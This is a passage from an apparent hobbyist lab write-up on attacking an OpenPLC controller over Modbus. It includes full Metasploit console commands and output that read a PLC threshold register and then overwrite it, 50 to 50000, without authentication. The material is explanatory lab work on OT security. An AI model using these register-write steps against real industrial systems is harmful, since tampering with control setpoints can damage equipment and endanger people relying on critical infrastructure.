



I also introduced a ScadaLTS in the same VM to play around. SCADA in real life, would aggregate all the data from PLCs into a central SCADA server.

Metasploit Modbus

Since the attacker is inside the network, the OpenPLC instance can be manipulated. Many types of attacks are possible, I vouched for a simple, yet illustrative one. Simply changing the threshold register value to something high, makes the PLC to push the physical environment (the temperature of whatever this controls) into a dangerous state.

I orchestrated this with the Metasploit Modbus client module. This simply implements a client speaking the Modbus TCP protocol. The PLC will listen to these Modbus messages, without any authentication or authorization.

Starting Metasploit

msfconsole

Search for Modbus

msf > search modbus

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 auxiliary/analyze/modbus_zip . normal No Extract zip from Modbus communication

1 auxiliary/scanner/scada/modbus_banner_grabbing . normal No Modbus Banner Grabbing

2 auxiliary/scanner/scada/modbusclient . normal No Modbus Client Utility

3 \_ action: READ_COILS . . . Read bits from several coils

4 \_ action: READ_DISCRETE_INPUTS . . . Read bits from several DISCRETE INPUTS

5 \_ action: READ_HOLDING_REGISTERS . . . Read words from several HOLDING registers

6 \_ action: READ_ID . . . Read device id

7 \_ action: READ_INPUT_REGISTERS . . . Read words from several INPUT registers

8 \_ action: WRITE_COIL . . . Write one bit to a coil

9 \_ action: WRITE_COILS . . . Write bits to several coils

10 \_ action: WRITE_REGISTER . . . Write one word to a register

11 \_ action: WRITE_REGISTERS . . . Write words to several registers

12 auxiliary/scanner/scada/modbus_findunitid 2012-10-28 normal No Modbus Unit ID and Station ID Enumerator

13 auxiliary/scanner/scada/modbusdetect 2011-11-01 normal No Modbus Version Scanner

14 auxiliary/admin/scada/modicon_stux_transfer 2012-04-05 normal No Schneider Modicon Ladder Logic Upload/Download

15 auxiliary/admin/scada/modicon_command 2012-04-05 normal No Schneider Modicon Remote START/STOP Command

Use the one which says modbusclient

msf > use 2

[*] Setting default action READ_HOLDING_REGISTERS - view all 9 actions with the show actions command

msf auxiliary(scanner/scada/modbusclient) >

Let's see if I can simply read the value in the threshold register

msf auxiliary(scanner/scada/modbusclient) > set action READ_HOLDING_REGISTERS

action => READ_HOLDING_REGISTERS

msf auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 1

DATA_ADDRESS => 1

msf auxiliary(scanner/scada/modbusclient) > set RHOSTS 10.40.40.230

RHOSTS => 10.40.40.230

msf auxiliary(scanner/scada/modbusclient) > run

[*] Running module against 10.40.40.230

[*] 10.40.40.230:502 - Sending READ HOLDING REGISTERS...

[+] 10.40.40.230:502 - 1 register values from address 1 :

[+] 10.40.40.230:502 - [50]

[*] Auxiliary module execution completed

msf auxiliary(scanner/scada/modbusclient) >

It gives the value of 50 which is true, an operator behind SCADA would see the same value.

Now write the value

msf auxiliary(scanner/scada/modbusclient) > set action WRITE_REGISTER

action => WRITE_REGISTER

msf auxiliary(scanner/scada/modbusclient) > set DATA 50000

DATA => 50000

msf auxiliary(scanner/scada/modbusclient) > run

[*] Running module against 10.40.40.230

[*] 10.40.40.230:502 - Sending WRITE REGISTER...

[+] 10.40.40.230:502 - Value 50000 successfully written at registry address 1

[*] Auxiliary module execution completed

msf auxiliary(scanner/scada/modbusclient) > set action READ_HOLDING_REGISTERS

action => READ_HOLDING_REGISTERS

msf auxiliary(scanner/scada/modbusclient) > run

[*] Running module against 10.40.40.230

[*] 10.40.40.230:502 - Sending READ HOLDING REGISTERS...

[+] 10.40.40.230:502 - 1 register values from address 1 :

[+] 10.40.40.230:502 - [50000]

[*] Auxiliary module execution completed

msf auxiliary(scanner/scada/modbusclient) >

In this scenario, I set the action to write the register, the value I want those registers to hold (50000) and ran the module. It gave back a successful acknowledgement, but to see it for ourself, I went back and read the register again, which now says 50000.

Double checking the results on the ScadaLTS

It says 50000 in the SCADA too. Now the fan motor won't turn on until the temperature is around half of the temperature of the surface of the Sun. I think we are good.

Sadly the logic doesn't work as I expected, I don't know why but the fan motor stays on no matter what (as you can see on the screenshot, it says 1, even though that the current temp. is lower than the threshold), maybe I forced it true somewhere accidentaly.

Conclusion

This little project got me interested in OT, and showed the possibility of attacks and vulnerabilities in industrial systems. It's clear that real world APTs like the russian Sandworm group, are investing time and effort cracking OT systems, because causing outage or damage in OT, especially in critical infrastructure, can cascade into incidents or even disasters, which can have a negative effect on a large amount of people, which in the end will result in unstability, loss of moral, fear and havoc. There are precedents of OT attacks, malware happening around us, like the Industroyer, CaddyWiper or the well-know Stuxnet.